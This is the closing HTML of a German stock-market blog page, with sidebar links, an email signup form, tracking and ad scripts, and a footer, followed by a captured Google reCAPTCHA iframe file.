<li><a href="http://www.binareoptionenstrategie.eu/">Binäre Optionen Strategie</a></li>
   </ul>

 
    </div>

   <div class="clear_side"></div>
</div>


   <div class="clear_space"></div>
<!-- BEGIN PARTNER PROGRAM - DO NOT CHANGE THE PARAMETERS OF THE HYPERLINK -->
<a href="http://partners.webmasterplan.com/click.asp?ref=273571&site=4077&type=b4&bnb=4" target="_blank">
<img src="http://banners.webmasterplan.com/view.asp?ref=273571&site=4077&b=4" border="0" alt="Fimatex AG - Ihr Online Broker" width="180" height="60"/></a><br>
<!-- END PARTNER PROGRAM -->
   <div class="clear_space"></div>
   <!-- <ul id="sidelink">
		
   <li><a href="http://www.boersennotizbuch.de/partner-angebote/">Weitere Partner-Angebote</a></li>

   </ul> -->



   <ul class="sidebar_list">
		<li class="widget">
			<h2>Dienste</h2>

                        
                </li>
   </ul>

   <div class="horizont_mail">
   <p>Einmal täglich die neuen Artikel via E-Mail erhalten:</p>
   <br />

<form style="border:1px solid #ccc;padding:3px;text-align:center;" action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=boersennotizbuch', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Ihre E-Mail hier eintragen:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="boersennotizbuch" name="uri"/><input type="hidden" name="loc" value="de_DE"/><input type="submit" value="Senden" /><p>Ein Service von <a href="http://feedburner.google.com" target="_blank">FeedBurner</a></p></form>
   </div>

<ul class="sidebar_list2">
<li class="widget">
<ul>
<li><a href="http://online.barrons.com/public/page/barrons_econoday.html" target="_blank">BÃ¶rsen-Kalender</a></li>
<li><a href="http://www.boersennotizbuch.de/marktdaten">Marktdaten</a></li>
<li><a href="http://www.boersennotizbuch.de/blogroll">Blogroll</a></li>
<li><a href="http://twitter.com/borsennotizbuch">Follow me on Twitter!</a></li>
</ul></li>               
               
</ul>
   <div class="horizont_right"><p><a href="http://feeds.feedburner.com/boersennotizbuch"><img src="http://feeds.feedburner.com/~fc/boersennotizbuch?bg=dc4d00&amp;fg=000000&amp;anim=0" height="26" width="88" style="border:0" alt="" /></a></p></div>

<div class="horizont_right"><a href="http://www.bloggerei.de/?b=17"><img src="http://www.bloggerei.de/bgpublicon.jpg" width="80" height="15" border="0" alt="bloggerei.de - deutsches Blogverzeichnis" /></a></div>

   <div class="clear_space"></div>


<div class="clear_space"></div>

<!-- Blog Top Liste - by TopBlogs.de -->
   <div class="horizont_right">
   <a href="http://www.topblogs.de/"><img border="0" src="http://www.topblogs.de/tracker.php?do=in&id=2786" alt="Blog Top Liste - by TopBlogs.de" /></a>
   </div>
<!-- /Blog Top Liste - by TopBlogs.de -->


<div class="clear_space"></div>
<div class="horizont_right">
<a href="http://www.blogoscoop.net/blog/2955">
      <img src="http://stats.blogoscoop.net/2955/7.gif"
          alt="blogoscoop" border="0" width="80" height="22" />
    </a>
</div>
<div class="clear_space"></div>
&nbsp;
<a href="http://www.boersennotizbuch.de/gast-autor-im-boersennotizbuch"><img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/gastautoren.png" title="Gastautoren im Boersennotizbuch" alt="Gastautoren" /></a>

<div class="clear_space"></div>

</div>       
 

		
				
	

</div>	



<div class="clear"></div>
	
<div id="footer">
		
<ul id="kontakt_line_foot">
		<li><a href="http://www.boersennotizbuch.de/impressum">Impressum</a></li>	
		<li><a href="http://www.boersennotizbuch.de/disclaimer">Disclaimer</a></li>
                <li><a href="http://www.boersennotizbuch.de/datenschutzerklaerung">Datenschutzerklärung</a></li>
                <li><a href="http://www.boersennotizbuch.de/sitemap.xml">Sitemap.xml</a></li>
        </ul>

<div class="footer_copy">&copy; 2005-2026 BOERSENNOTIZBUCH.DE</div>




		
<!-- Cached by DB Cache -->
	</div>
</div>



<!-- Start of StatCounter Code -->
<script type="text/javascript" language="javascript">
var sc_project=1246470; 
var sc_invisible=1; 
var sc_partition=11; 
var sc_security="94b20b48"; 
</script>

<script type="text/javascript" language="javascript" src="http://www.statcounter.com/counter/counter.js"></script><noscript><a href="http://www.statcounter.com/" target="_blank"><img  src="http://c12.statcounter.com/counter.php?sc_project=1246470&java=0&security=94b20b48&invisible=1" alt="web tracker" border="0"></a> </noscript>
<!-- End of StatCounter Code -->

</div>
<div id="sidebar_leer">
     <div class="ad_box_sky_out">
     <!-- begin ad tag (tile=2) -->
<script language="JavaScript" type="text/javascript">
if (typeof ord=='undefined') {ord=Math.random()*10000000000000000;}
document.write('<script language="JavaScript" src="http://ad.de.doubleclick.net/adj/DE_BOERSENNOTIZBUCH/ROTATION;tile=2;kw=;sz=200x600;ord=' + ord + '?" type="text/javascript"><\/script>');
</script><noscript><a href="http://ad.de.doubleclick.net/jump/DE_BOERSENNOTIZBUCH/ROTATION;tile=2;kw=;sz=200x600;ord=123456789?" target="_blank"><img src="http://ad.de.doubleclick.net/ad/DE_BOERSENNOTIZBUCH/ROTATION;tile=2;kw=;sz=200x600;ord=123456789?" width="200" height="600" border="0" alt=""></a></noscript>
<!-- End ad tag -->
<img src="http://www.boersennotizbuch.de/wp-content/themes/Cutline/images/anzeige_text_transp.png" alt="anzeige" />
     </div>
</div>
</div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1zY0RtRn8az4vJ-rLX4tug">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768920371470');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>